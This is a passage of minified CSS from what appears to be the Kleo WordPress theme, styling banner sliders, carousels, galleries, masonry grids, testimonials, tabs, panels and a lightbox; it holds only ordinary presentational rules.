3px;}.kleo-banner-slider:hover .kleo-banner-prev {left: 0;color: #fff;}.kleo-banner-slider:hover .kleo-banner-next {right: 0;color: #fff;}.kleo-banner-prev i,.kleo-banner-next i {line-height: 46px;-ms-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-webkit-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}.kleo-banner-prev:hover i,.kleo-banner-next:hover i {font-size: 26px;}.kleo-banner-arrow .kleo-banner-prev,.kleo-banner-arrow .kleo-banner-next {position: absolute;width: 30px;height: 30px;color: #fff;text-align: center;font-size: 14px;z-index: 9999;-ms-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-webkit-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;border-radius: 2px;}.kleo-banner-arrow .kleo-banner-prev i,.kleo-banner-arrow .kleo-banner-next i {line-height: 30px;}.kleo-banner-arrow .kleo-banner-prev {left: auto;right: 45px;top: 93%;margin-top: -25px;}.kleo-banner-arrow .kleo-banner-next {right: 10px;top: 93%;margin-top: -25px;}.kleo-banner-slider:hover .kleo-banner-arrow .kleo-banner-prev {left: inherit;}.kleo-banner-slider:hover .kleo-banner-arrow .kleo-banner-next {right: 10px;}.kleo-carousel .kleo-banner-items:first-child {height: 0;}.features-carousel li {display: block;float: left;list-style: none;text-align: center;}.features-carousel img {height: auto;}.features-carousel ul {margin: 0;padding: 0;list-style: none;}.kleo-carousel-testimonials li {text-align: center;padding: 10px 15px;}.kleo-carousel-testimonials .testimonial-image {width: 60px;height: 60px;line-height: 60px;margin: 0 auto;position: relative;color: #c8c8c8;text-align: center;}.kleo-carousel-testimonials .testimonial-image:before {font: 28px 'fontello';content: "\e854";position: absolute;top: 25px;left: 44px;margin-left: -24px;}.kleo-carousel-testimonials .testimonial-image img {width: 60px;height: 60px;border-radius: 100%;position: relative;}.kleo-carousel-testimonials .testimonial-content {font-style: italic;padding: 10px 10px 0;text-align: center;font-size: 18px;}.kleo-carousel-testimonials .testimonial-meta {font-size: 12px;text-align: center;}.carousel-pager {text-align: center;margin: 0 auto;}.carousel-pager a {text-decoration: none;text-indent: -999px;display: inline-block;overflow: hidden;width: 6px;height: 6px;margin: 0 5px 0 0;-moz-border-radius: 50%;-webkit-border-radius: 50%;border-radius: 50%;}.carousel-pager a.selected {text-decoration: underline;}.kleo-gallery-image {position: relative;overflow: hidden;}.kleo-gallery-image > div {opacity: 0;}.kleo-gallery-image > div:first-child {opacity: 1;}.kleo-gallery {position: relative;overflow: hidden;}.kleo-gallery .kleo-carousel a {float: left;text-align: center;position: relative;margin: 1px;}.kleo-gallery.kleo-single-image .kleo-carousel a {margin: 0;}.kleo-gallery .kleo-carousel a img {min-width: 100%;}.kleo-gallery-image div,.kleo-gallery-image img,.kleo-thumbs-animated,.kleo-thumbs-images,.kleo-thumbs-animated img,.kleo-thumbs-images img {display: block;width: 100%;}.kleo-thumbs-animated.rounded img,.kleo-thumbs-images.rounded img {border-radius: 100%;}.kleo-thumbs-animated a,.kleo-thumbs-images a {display: inline-block;float: left;position: relative;margin: 1px;}.kleo-gallery .kleo-thumbs-images a {margin: 0;}.kleo-single-image .kleo-thumbs-animated img {display: inline-block;}.kleo-single-image .caroufredsel_wrapper .kleo-carousel {text-align: center !important;}.kleo-single-image .kleo-carousel {text-align: center;}.kleo-single-image .kleo-carousel img {width: auto !important;}.one-thumb a,.one-thumbs a {width: 100%;}.two-thumbs a {width: 49.9%;}.three-thumbs a {width: 33.3%;}.four-thumbs a {width: 25%;}.five-thumbs a {width: 20%;}.six-thumbs a {width: 16.66%;}.seven-thumbs a {width: 14.2857%;}.eight-thumbs a {width: 12.5%;}.nine-thumbs a {width: 11.1111%;}.ten-thumbs a {width: 10%;}.eleven-thumbs a {width: 9.0909%;}.twelve-thumbs a {width: 8.3333%;}.kleo-thumbs-prev,.kleo-thumbs-next {position: absolute;width: 35px;height: 75px;background: rgba(0, 0, 0, 0);color: #fff;text-align: center;font-size: 18px;-ms-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-webkit-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}.kleo-thumbs-prev {left: -35px;top: 50%;margin-top: -37px;border-radius: 0 3px 3px 0;}.kleo-thumbs-next {right: -35px;top: 50%;margin-top: -37px;border-radius: 3px 0 0 3px;}.kleo-gallery:hover .kleo-thumbs-prev {left: 0;color: #fff;background: rgba(0, 0, 0, 0.1);}.kleo-gallery:hover .kleo-thumbs-next {right: 0;color: #fff;background: rgba(0, 0, 0, 0.1);}.kleo-gallery .kleo-thumbs-prev:hover,.kleo-gallery .kleo-thumbs-next:hover {background: rgba(0, 0, 0, 0.3);}.kleo-thumbs-prev i,.kleo-thumbs-next i {line-height: 75px;}.thumbs-over-img > .wpb_wrapper {display: flex;flex-direction: column-reverse;text-align: center;}.thumbs-over-img h2 {font-size: 16px;letter-spacing: 0.03em;margin: 30px 0;}.thumbs-over-img .kleo-gallery-container {position: relative;overflow: hidden;transition: box-shadow 0.4s;}.thumbs-over-img .kleo-gallery-container:hover {box-shadow: 0 12px 42px 12px rgba(0, 0, 0, 0.08);}.thumbs-over-img .kleo-gallery {position: absolute;overflow: hidden;transform: translateY(-100%);z-index: 100;opacity: 0;transition: opacity 0.4s;width: 100%;}.thumbs-over-img .kleo-gallery-container:hover .kleo-gallery {opacity: 1;}.thumbs-over-img .kleo-gallery-container:before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;display: block;z-index: 100;transition: background 0.4s;pointer-events: none;}.thumbs-over-img .kleo-gallery-container:hover:before {background: rgba(255, 255, 255, 0.3);}.thumbs-over-img .kleo-gallery-image {margin: auto !important;position: relative !important;}.thumbs-over-img .kleo-gallery-image img {transition: transform 0.4s;}.thumbs-over-img .kleo-gallery-image:hover img {transform: scale(1.05);}.thumbs-over-img .kleo-carousel-container {margin: auto;}.thumbs-over-img .caroufredsel_wrapper {margin: 0 !important;}.kleo-gallery-grid ul.kleo-isotope {padding: 0;list-style: none;clear: both;float: left;margin: 0;position: relative;width: 100.4%;}.kleo-gallery-grid .kleo-isotope .isotope-item {display: inline-block;float: left;overflow: hidden;}.kleo-gallery-grid .kleo-isotope .isotope-item img {width: 100%;}.kleo-small-gap.kleo-gallery-grid .kleo-gallery-inner {margin-bottom: 1px;margin-right: 1px;position: relative;}.kleo-large-gap.kleo-gallery-grid .kleo-gallery-inner {margin-bottom: 10px;margin-right: 10px;position: relative;}.kleo-small-gap.kleo-gallery-grid {padding: 1px 0 0 1px;}.kleo-gallery-grid .kleo-gallery-inner {display: inline-block;width: auto;}.kleo-large-gap.kleo-gallery-grid {padding: 10px 0 0 10px;}.kleo-masonry-item,.kleo-isotope > li {float: left;}.kleo-masonry .entry-summary {word-wrap: break-word;}.kleo-masonry-item,.kleo-isotope > li {width: 33.3%;}.template-page.col-sm-12 .kleo-masonry-item,.template-page.col-sm-12 .kleo-isotope > li {width: 24.9%;}.template-page.col-sm-12 .section-container.container-full .kleo-masonry-item,.template-page.col-sm-12 .section-container.container-full .kleo-isotope > li {width: 16.6%;}@media (min-width: 992px) {.navbar-transparent .navbar-nav .dropdown-menu li a {color: #fff !important;}}@media (min-width: 1440px) {.kleo-isotope > .kleo-masonry-item,.kleo-isotope > li {width: 33.3%;}.template-page.col-sm-12 .kleo-isotope > .kleo-masonry-item,.template-page.col-sm-12 .kleo-isotope > li {width: 24.9%;}.template-page.col-sm-12 .section-container.container-full .kleo-isotope > .kleo-masonry-item,.template-page.col-sm-12 .section-container.container-full .kleo-isotope > li {width: 16.6%;}}@media (min-width: 1200px) and (max-width: 1439px) {.kleo-isotope > .kleo-masonry-item,.kleo-isotope > li {width: 33.3%;}.template-page.col-sm-12 .kleo-isotope > .kleo-masonry-item,.template-page.col-sm-12 .kleo-isotope > li,.template-page.col-sm-12 .section-container.container-full .kleo-isotope > .kleo-masonry-item,.template-page.col-sm-12 .section-container.container-full .kleo-isotope > li {width: 24.9%;}}@media (min-width: 992px) and (max-width: 1199px) {.kleo-masonry-item,.kleo-isotope > li,.template-page.col-sm-12 .kleo-masonry-item,.template-page.col-sm-12 .kleo-isotope > li,.template-page.col-sm-12 .section-container.container-full .kleo-isotope > .kleo-masonry-item,.template-page.col-sm-12 .section-container.container-full .kleo-isotope > li {width: 33.3%;}.col-sm-9 .kleo-isotope > li,.col-sm-9 .kleo-masonry-item,.col-sm-6 .kleo-isotope > li,.col-sm-6 .kleo-masonry-item {width: 49.9%;}}@media (max-width: 991px) {.kleo-masonry-item,.kleo-isotope > li,.template-page.col-sm-12 .kleo-masonry-item,.template-page.col-sm-12 .kleo-isotope > li,.template-page.col-sm-12 .section-container.container-full .kleo-isotope > .kleo-masonry-item,.template-page.col-sm-12 .section-container.container-full .kleo-isotope > li {width: 49.9%;}}@media (min-width: 480px) and (max-width: 767px) {.kleo-masonry-item,.kleo-isotope > li,.template-page.col-sm-12 .kleo-masonry-item,.template-page.col-sm-12 .kleo-isotope > li,.template-page.col-sm-12 .section-container.container-full .kleo-isotope > .kleo-masonry-item,.template-page.col-sm-12 .section-container.container-full .kleo-isotope > li {width: 49.9%;}}@media screen and (max-width: 480px) {.kleo-masonry-item,.kleo-isotope > li,.template-page.col-sm-12 .kleo-masonry-item,.template-page.col-sm-12 .kleo-isotope > li,.template-page.col-sm-12 .section-container.container-full .kleo-isotope > .kleo-masonry-item,.template-page.col-sm-12 .section-container.container-full .kleo-isotope > li {width: 100% !important;}}.carousel-caption h3 {color: #fff;}img {height: auto;}.wpb_single_image img {height: auto;max-width: 100%;}.kleo-transform .vc_bar.animated {opacity: 1;}.client-wrapper {text-align: center;}.client {display: inline-block;width: 183px;margin: 0 10px 20px;}.client:hover img {opacity: 0.8;}.client a,.b-client img {display: block;}.client img {max-width: 100%;opacity: 0.3;-webkit-transition: opacity 0.2s ease-in-out;transition: opacity 0.2s ease-in-out;}.isotope-item {z-index: 2;}.isotope-hidden.isotope-item {pointer-events: none;z-index: 1;}.isotope,.isotope .isotope-item {-webkit-transition-duration: 0.8s;-moz-transition-duration: 0.8s;-ms-transition-duration: 0.8s;-o-transition-duration: 0.8s;transition-duration: 0.8s;}.isotope {-webkit-transition-property: height, width;-moz-transition-property: height, width;-ms-transition-property: height, width;-o-transition-property: height, width;transition-property: height, width;}.isotope .isotope-item {-webkit-transition-property: -webkit-transform, opacity;-moz-transition-property: -moz-transform, opacity;-ms-transition-property: -ms-transform, opacity;-o-transition-property: -o-transform, opacity;transition-property: transform, opacity;}.isotope.no-transition,.isotope.no-transition .isotope-item,.isotope .isotope-item.no-transition {-webkit-transition-duration: 0s;-moz-transition-duration: 0s;-ms-transition-duration: 0s;-o-transition-duration: 0s;transition-duration: 0s;}.isotope.infinite-scrolling {-webkit-transition: none;-moz-transition: none;-ms-transition: none;-o-transition: none;transition: none;}.post-item {padding: 10px;}.grid-posts {clear: both;}.grid-posts .format-quote .inner-content,.grid-posts .format-link .inner-content,.grid-posts .format-status .inner-content,.grid-posts .format-aside .post-header,.grid-posts .format-standard .post-header {padding: 10px;border-bottom: none;}.grid-posts .format-aside .post-header:before,.grid-posts .format-standard .post-header:before {content: none;}.grid-posts .entry-summary {word-wrap: break-word;}.format-quote .post-title,.format-quote .inner-content > h3 {margin-bottom: 20px;font-style: italic;}#widget .widgetContainer.g-box-full {border-radius: 0 !important;box-shadow: none !important;}.post-header {padding: 20px 10px 0;position: relative;}.post-header:before {}.post-title {margin-bottom: 0;}.post-info {padding: 0 10px 20px;}.post-footer {padding: 10px;display: inline-block;width: 100%;}.callout-blockquote {margin: 20px 0;text-align: left;}.callout-blockquote blockquote p {font-size: 14px;font-weight: 300;padding-left: 30px;position: relative;}.callout-blockquote blockquote p:before {font: 20px 'fontello';content: "\e854";position: absolute;left: 0;}.callout-blockquote blockquote {position: relative;border-style: solid;border-width: 1px;border-radius: 4px;padding: 30px 25px 30px 30px;font-style: italic;background: transparent !important;}.callout-blockquote figcaption {margin: 12px 0 0 50px;}.callout-blockquote figcaption p {margin-bottom: 0;}.callout-blockquote.dark blockquote {background: #454951;border-color: #454951;color: #FFF;}.callout-blockquote blockquote:after,.callout-blockquote blockquote:before {top: 100%;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none;border-right: none;}.callout-blockquote blockquote:after {border-color: rgba(247, 247, 247, 0);border-width: 18px;left: 0;margin-left: 25px;border-top-color: transparent !important;}.callout-blockquote blockquote:before {border-color: rgba(239, 239, 239, 0);border-width: 20px;left: 0;margin-left: 24px;}.callout-blockquote.dark blockquote:after,.callout-blockquote.dark blockquote:before {border-color: rgba(51, 51, 51, 0);border-top-color: blue;}.kleo-testimonials.starred {position: relative;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}.kleo-testimonials.starred.vcenter-content .callout-blockquote {display: -webkit-flex;display: -ms-flexbox;display: flex;-ms-flex-direction: column;-webkit-flex-direction: column;flex-direction: column;-ms-flex-align: center;-webkit-align-items: center;align-items: center;-ms-flex-pack: center;-webkit-justify-content: center;justify-content: center;}.starred .callout-blockquote.light {background-color: #fff;padding: 30px;margin: 2% 0;-webkit-box-shadow: 0px 12px 42px 12px rgba(0, 0, 0, 0.08);-moz-box-shadow: 0px 12px 42px 12px rgba(0, 0, 0, 0.08);box-shadow: 0px 12px 42px 12px rgba(0, 0, 0, 0.08);display: -webkit-flex;display: -ms-flexbox;display: flex;-ms-flex-direction: column;-webkit-flex-direction: column;flex-direction: column;-ms-flex-pack: center;-webkit-justify-content: center;justify-content: center;text-align: center;width: 48%;}.starred .callout-blockquote.light:nth-child(2n+1) {margin-right: 4%;}.starred .callout-blockquote blockquote {border: none;padding: initial;}.starred .callout-blockquote blockquote .rating-stars {margin-bottom: 30px;display: block;}.starred .callout-blockquote blockquote .rating-stars .icon {color: #F5A623;font-size: 18px;}.starred .callout-blockquote blockquote p {font-family: "Open Sans", sans-serif;font-weight: 500;font-style: normal;padding-left: 0;margin-bottom: 20px;}.starred .callout-blockquote blockquote p:last-child {margin-bottom: 0;}.starred .callout-blockquote blockquote p::before {position: relative;font-size: 26px;margin-bottom: 20px;display: none;}.starred .callout-blockquote blockquote::before {border: none;}.starred .callout-blockquote figcaption {margin: 0 0 20px;font-weight: 100;}.starred .callout-blockquote figcaption br {display: none;}blockquote {padding: 10px 20px;margin: 20px 0;border-left-style: solid;border-left-width: 5px;display: inline-block;}blockquote .rating-stars {display: none;}blockquote p {font-size: 16px;font-weight: 300;line-height: 24px;margin: 0;}blockquote h6 {margin-top: 0;}blockquote cite {font-size: 11px;text-transform: uppercase;color: #bbb;display: block;}.twentytwenty-container {position: relative;z-index: 99999;}.twentytwenty-container img {display: block;position: absolute;top: 0;width: 100%;}.container .wpb_wrapper li {text-align: left;}.fontelo-list {padding-left: 0;list-style: none;}.fontelo-list li {padding-left: 2.6em;padding-bottom: 5px;}.fontelo-list i {font-weight: normal;font-style: normal;margin-left: -2.8em;width: 2.4em;display: inline-block;text-align: center;}.fontelo-list.list-icon-large li {padding-left: 2.4em;}.fontelo-list i {font-family: 'fontello';}.list-divider li:first-child,.list-divider.dashed li:first-child {border-top: none;}.list-divider li {border-top-style: solid;border-top-width: 1px;padding-bottom: 5px;padding-top: 4px;}.list-divider.dashed li {border-top-style: dashed;}.standard-list,.ordered-list {padding-left: 0;list-style: none;}.standard-list i,.ordered-list i,.list-unstyled i {display: none;}.standard-list li:before {font: 1.7em/1em "fontello";content: "\e976";display: inline-block;float: left;margin-right: 10px;}.standard-list li:after {display: table;content: ' ';clear: both;}.ordered-list {counter-reset: my-badass-counter;}.ordered-list li:before {border-radius: 9px;content: counter(my-badass-counter, decimal);counter-increment: my-badass-counter;display: inline-block;float: left;text-align: center;font-size: 11px;line-height: 18px;margin-right: 6px;margin-left: -1.8em;width: 18px;height: 18px;background: #777;color: #fff;}.ordered-list li {padding-left: 1.8em;}.ordered-list.upper-roman li:before {content: counter(my-badass-counter, upper-roman);}.list-icon-large i {font-size: 1.3333333333333333em;}.shadow-icons i {text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3);}.dl-horizontal dd,.dl-default dd {margin-bottom: 20px;}.dl-horizontal dd ul {margin-bottom: 0;}.one-by-one-animated li {list-style-type: none;}.nav-tabs,.nav-pills {position: relative;}.tab-content > .tab-pane {padding: 30px 0 0;}.nav-tabs > li > a {margin-right: -1px;border-radius: 0;font-size: 16px;font-weight: 300;}.nav-tabs > li.active > a,.nav-tabs > li.active > a:hover,.nav-tabs > li.active > a:focus {transition: all 0.2s ease 0s;}.tabs-style-square > li > a {margin-top: 4px;padding-bottom: 6px;padding-top: 6px;line-height: 2.0825;}.tabs-style-square > li.active > a,.tabs-style-square > li.active > a:hover,.tabs-style-square > li.active > a:focus {border-bottom-color: transparent !important;}.tabs-style-square .tabdrop > a {background-color: transparent;border-color: transparent;}.kleo-tabs .tabs-style-default .tabdrop .dropdown-menu {margin-top: 2px;}.tabs-style-default > li > a {border-top: 2px solid transparent;}.tabs-style-default > li.active > a,.tabs-style-default > li.active > a:hover,.tabs-style-default > li.active > a:focus {border-top-style: solid;border-top-width: 2px;border-bottom-color: transparent !important;}.kleo-tabs .tabs-style-line .tabdrop .dropdown-menu {margin-top: 2px;}.tabs-style-line > li {margin-bottom: -1px;}.tabs-style-line > li > a {border: none;padding-left: 0;padding-right: 0;margin: 0 15px;border-bottom: 2px solid transparent;}.tabs-style-line > li > a:hover {background-color: transparent;}.tabs-style-line .tabdrop > a {margin: inherit;padding: 10px 15px;}.tabs-style-line > li.active > a,.tabs-style-line > li.active > a:hover,.tabs-style-line > li.active > a:focus {border: none;border-bottom-style: solid;border-bottom-width: 2px;background-color: transparent;}.nav-tabs.tabs-centered {text-align: center;}.nav-tabs.tabs-centered li {float: none;display: inline-block;}.custom-color .kleo-tabs .tabs-style-line li.active > a {background: transparent !important;border-color: inherit !important;opacity: 0.8;}.custom-color .kleo-tabs .tabs-style-line li > a {color: inherit !important;}.kleo-tabs .nav-tabs.tabs-style-text {border-bottom-color: transparent;}.kleo-tabs .nav-tabs.tabs-style-text > li > a {padding: 0 0 15px 0;margin: 15px;border-width: 0 0 3px 0;border-color: transparent;color: #00B9F7;font-family: "Open Sans", sans-serif;font-size: 13px;letter-spacing: 0.75px;font-weight: 600;}.kleo-tabs .nav-tabs.tabs-style-text > li.active > a,.kleo-tabs .nav-tabs.tabs-style-text > li.active > a:hover,.kleo-tabs .nav-tabs.tabs-style-text > li.active > a:focus,.kleo-tabs .nav-tabs.tabs-style-text > li > a:hover {background: transparent;border-width: 0 0 3px 0;border-color: transparent transparent #00B9F7 transparent;}.kleo-tabs .tabs-style-simple-upper .tabdrop .dropdown-menu {margin-top: 3px;}.kleo-tabs .nav-tabs.tabs-style-simple-upper {border-color: transparent;}.tabs-style-simple-upper > li {margin-bottom: -1px;}.tabs-style-simple-upper > li > a {font: 400 14px 'Open Sans', sans-serif !important;text-transform: uppercase;letter-spacing: 0.03em;border: none;padding-left: 0;padding-right: 0;padding-bottom: 30px;margin: 0 15px;border-bottom: 3px solid transparent;}.tabs-style-simple-upper > li > a:hover {background-color: transparent;}.tabs-style-simple-upper .tabdrop > a {margin: inherit;padding: 10px 15px;}.tabs-style-simple-upper > li.active > a,.tabs-style-simple-upper > li.active > a:hover,.tabs-style-simple-upper > li.active > a:focus {border: none;border-bottom-style: solid;border-bottom-width: 3px;background-color: transparent;}.custom-color .kleo-tabs .tabs-style-simple-upper li.active > a {background: transparent !important;border-color: inherit !important;opacity: 0.8;}.custom-color .kleo-tabs .tabs-style-simple-upper li > a {color: inherit !important;}.nav-pills > li > a {border-radius: 0;border-style: solid;border-width: 1px;font-size: 16px;font-weight: 300;}.nav-pills > li > a > i {margin: 0 10px;}.nav-pills > li + li {margin-left: -1px;}.nav-pills > li.active > a,.nav-pills > li.active > a:hover,.nav-pills > li.active > a:focus {border-style: solid;border-width: 1px;}.nav-pills.tabs-centered {text-align: center;}.nav-pills.tabs-centered li {float: none;display: inline-block;}.main-color .nav-pills.pills-style-ghost > li.active a {background: rgba(255, 255, 255, 0.1) !important;}.main-color .nav-pills.pills-style-ghost > li.active a:hover {background: rgba(255, 255, 255, 0.2);border: 1px solid rgba(255, 255, 255, 0.1);}.main-color .nav-pills.pills-style-ghost > li a:hover {background: rgba(255, 255, 255, 0.1);}.main-color .nav-pills.pills-style-ghost > li.active a,.main-color .nav-pills.pills-style-ghost > li > a {border: 1px solid rgba(255, 255, 255, 0.1) !important;color: #fff;padding: 12px 20px;}.kleo-tabs .tabdrop .dropdown-menu {border-style: solid;border-width: 1px;margin-top: 1px;}.kleo-tabs .tabdrop .dropdown-menu li {float: none;width: 100%;text-align: left;font-size: 12px;}.kleo-tabs .tabdrop .dropdown-menu li a {padding: 0 10px;height: 33px;line-height: 33px;font-size: 12px;}.kleo-tabs .tabdrop .dropdown-menu li a span {left: inherit;top: 6px;right: 10px;display: inline-block;}.kleo-tabs .tabdrop .dropdown-menu li a span {box-shadow: none;}.kleo-tabs .tabdrop .dropdown-menu {text-align: left;}.kleo-tabs .tabdrop > a.dropdown-toggle,.kleo-tabs .tabdrop > a.dropdown-toggle:hover,.kleo-tabs .tabdrop > a.dropdown-toggle:focus {border-color: transparent;background: transparent;}.kleo-tabs .nav .open > a.dropdown-toggle,.kleo-tabs .nav .open > a.dropdown-toggle:hover,.kleo-tabs .nav .open > a.dropdown-toggle:focus {}.kleo-tabs .tabdrop:before {font: 120% "fontello";content: "\e97c";display: block;text-align: center;transition: all 0.4s ease-in-out 0s;position: absolute;top: 20px;left: 12px;z-index: 12;pointer-events: none;}.kleo-tabs .nav-pills .tabdrop:before,.kleo-tabs .tabs-style-line .tabdrop:before {top: 12px;}.kleo-tabs .tabs-style-default .tabdrop:before {top: 15px;}.kleo-tabs .tabs-style-default .tabdrop.pull-right > .dropdown-menu,.kleo-tabs .tabs-style-square .tabdrop.pull-right > .dropdown-menu {right: -1px;}.wpb_tour .nav-tab {float: left;width: 31.6667%;}.wpb_tour.pos-right .nav-tab {float: right;}.wpb_tour .nav-tab li {clear: left;margin: 0 0 1px;width: 100%;}.wpb_tour .tab-content {border: none;box-sizing: border-box;float: left;padding: 0 0 0 21.7391px;width: 68.3333%;}.wpb_tour .tab-content > .tab-pane {padding: 0;}.wpb_tour .tab-pane .kleo_text_column:first-child p:first-child {margin-top: 0;}.wpb_tour_next_prev_nav {padding-top: 10px;}.wpb_tour .wpb_tour_next_prev_nav span {float: none;width: auto;}@media (max-width: 767px) {.wpb_tour .nav-tab,.wpb_tour .tab-content {float: none;width: 100%;}}.panel {-webkit-box-shadow: none;box-shadow: none;}.panel-heading {border-radius: 0;}.panel-group .panel-heading,.panel-toggle .panel-heading {border-bottom: 0;}.panel-default .panel-title {font-size: 13px;font-weight: bold;}.panel-group .panel,.panel-toggle.panel {border-radius: 0;}.panel-toggle.panel {margin-bottom: 0;}.wpb_wrapper .panel + .panel {margin-top: 5px;}.panel-title h1,.panel-title h2,.panel-title h3,.panel-title h4,.panel-title h5,.panel-title h6,.panel-title p {margin: 0;}.panel-group .panel-kleo + .panel {margin-top: 0;}.panel-kleo .panel-title {font-weight: 500;font-size: 18px;}.panel-kleo .panel-title a b {font-weight: normal;}.panel.icons-to-left .icon-closed,.panel.icons-to-left .icon-opened,.panel-group.icons-to-left .icon-closed,.panel-group.icons-to-left .icon-opened {float: left;margin-right: 20px;}.panel.icons-to-right .icon-closed,.panel.icons-to-right .icon-opened,.panel-group.icons-to-right .icon-closed,.panel-group.icons-to-right .icon-opened {float: right;margin-left: 20px;}.wpb_gmaps_widget .wpb_map_wraper iframe {margin-bottom: 0;padding: 0;display: block;width: 100%;border: none;}.wpb_gmaps_widget.vc_map_responsive .wpb_map_wraper {position: relative;padding-bottom: 56.25%;height: 0;}.wpb_gmaps_widget.vc_map_responsive .wpb_map_wraper iframe {position: absolute;top: 0;left: 0;height: 100%;}h4.kb-section-name {border-bottom: 1px solid #eee;padding-bottom: 15px;margin-bottom: 15px;}h4.kb-section-name i.icon {margin-right: 10px;}.kb-wall-list,.kb-archive-listing {list-style: none;padding: 0;margin: 0 0 30px 0;}.kb-wall-list > li,.kb-archive-listing > li {margin-bottom: 10px;}.kb-archive > div:nth-child(3n+1) {clear: both;}.kb-wall-list i.icon {margin-right: 5px;}.kb-view-more {margin-top: 10px;}.kb-view-more a.btn-default {background: transparent;}.kb-archive-listing li {margin-bottom: 25px;}.kb-archive-listing h2 {font-size: 20px;}.kb-archive-listing h2 i.icon {margin-right: 10px;font-size: 18px;}.disable-all-animations .animated.animate-when-visible,.disable-all-animations .animated.animate-when-almost-visible,.disable-all-animations .one-by-one-animated .el-appear,.disable-all-animations .multi-columns-row .one-by-one-animated .el-appear,.disable-all-animations .kleo-transform .kleo-thumbs-animated.th-appear img,.disable-all-animations .el-appear,.disable-all-animations .multi-columns-row .el-appear,.disable-all-animations .one-by-one-animated .start-animation .el-appear,.disable-all-animations .kleo-thumbs-animated.th-appear img.start-animation,.disable-all-animations .start-animation .el-appear,.disable-all-animations .start-animation.el-appear,.disable-all-animations .one-by-one-animated .el-fade,.disable-all-animations .kleo-thumbs-animated.th-fade img,.disable-all-animations .el-fade,.disable-all-animations .one-by-one-animated .start-animation .el-fade,.disable-all-animations .kleo-thumbs-animated.th-fade img.start-animation,.disable-all-animations .start-animation.el-fade,.disable-all-animations .el-zero-fade,.disable-all-animations .start-animation.el-zero-fade,.disable-all-animations .pulsate,.disable-all-animations .cul {-webkit-animation: none !important;-o-animation: none !important;animation: none !important;opacity: 1 !important;-moz-transform: none !important;-webkit-transform: none !important;-o-transform: none !important;transform: none !important;}@media (max-width: 767px) {.disable-all-animations-on-mobile .animated.animate-when-almost-visible,.disable-all-animations-on-mobile .animated.animate-when-visible,.disable-all-animations-on-mobile .one-by-one-animated .el-appear,.disable-all-animations-on-mobile .multi-columns-row .one-by-one-animated .el-appear,.disable-all-animations-on-mobile .kleo-transform .kleo-thumbs-animated.th-appear img,.disable-all-animations-on-mobile .el-appear,.disable-all-animations-on-mobile .multi-columns-row .el-appear,.disable-all-animations-on-mobile .one-by-one-animated .start-animation .el-appear,.disable-all-animations-on-mobile .kleo-thumbs-animated.th-appear img.start-animation,.disable-all-animations-on-mobile .start-animation .el-appear,.disable-all-animations-on-mobile .start-animation.el-appear,.disable-all-animations-on-mobile .one-by-one-animated .el-fade,.disable-all-animations-on-mobile .kleo-thumbs-animated.th-fade img,.disable-all-animations-on-mobile .el-fade,.disable-all-animations-on-mobile .one-by-one-animated .start-animation .el-fade,.disable-all-animations-on-mobile .kleo-thumbs-animated.th-fade img.start-animation,.disable-all-animations-on-mobile .start-animation.el-fade,.disable-all-animations-on-mobile .el-zero-fade,.disable-all-animations-on-mobile .start-animation.el-zero-fade,.disable-all-animations-on-mobile .pulsate,.disable-all-animations-on-mobile .cul {-webkit-animation: none !important;-o-animation: none !important;animation: none !important;opacity: 1 !important;-moz-transform: none !important;-webkit-transform: none !important;-o-transform: none !important;transform: none !important;}}.sq-full-width {width: 100%;}.vertical-separator {border-left: 1px solid #ff5e5e;padding-left: 30px;position: relative;margin-left: 8px;}.vertical-separator.vertical-dark {border-left: 1px solid #312634;}.vertical-separator:before {content: "";width: 5px;height: 5px;border-radius: 50%;background: #ff5e5e;display: block;position: absolute;top: -15px;left: -3px;}.vertical-separator.vertical-dark:before {background: #312634;}.vertical-separator:after {content: "";width: 5px;height: 5px;border-radius: 50%;background: #ff5e5e;display: block;position: absolute;bottom: -15px;left: -3px;}.vertical-separator.vertical-dark:after {background: #312634;}.kleo-open-href {cursor: pointer !important;}.box-shadow {-webkit-box-shadow: 0px 12px 42px 12px rgba(0, 0, 0, 0.08);-moz-box-shadow: 0px 12px 42px 12px rgba(0, 0, 0, 0.08);box-shadow: 0px 12px 42px 12px rgba(0, 0, 0, 0.08);}.relative-image.wpb_single_image img {position: relative;z-index: 10;}.mfp-bg {top: 0;left: 0;width: 100%;height: 100%;z-index: 1042;overflow: hidden;position: fixed;background: #0b0b0b;opacity: 0.8;filter: alpha(opacity=80); }.mfp-wrap {top: 0;left: 0;width: 100%;height: 100%;z-index: 1043;position: fixed;outline: none !important;-webkit-backface-visibility: hidden; }.mfp-container {text-align: center;position: absolute;width: 100%;height: 100%;left: 0;top: 0;padding: 0 8px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box; }.mfp-container:before {content: '';display: inline-block;height: 100%;vertical-align: middle; }.mfp-align-top .mfp-container:before {display: none; }.mfp-content {position: relative;display: inline-block;vertical-align: middle;margin: 0 auto;text-align: left;z-index: 1045; }.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {width: 100%;cursor: auto; }.mfp-ajax-cur {cursor: progress; }.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {cursor: -moz-zoom-out;cursor: -webkit-zoom-out;cursor: zoom-out; }.mfp-zoom {cursor: pointer;cursor: -webkit-zoom-in;cursor: -moz-zoom-in;cursor: zoom-in; }.mfp-auto-cursor .mfp-content {cursor: auto; }.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {-webkit-user-select: none;-moz-user-select: none;user-select: none; }.mfp-loading.mfp-figure {display: none; }.mfp-hide {display: none !important; }.mfp-preloader {color: #cccccc;position: absolute;top: 50%;width: auto;text-align: center;margin-top: -0.8em;left: 8px;right: 8px;z-index: 1044; }.mfp-preloader a {color: #cccccc; }.mfp-preloader a:hover {color: white; }.mfp-s-ready .mfp-preloader {display: none; }.mfp-s-error .mfp-content {display: none; }button.mfp-close, button.mfp-arrow 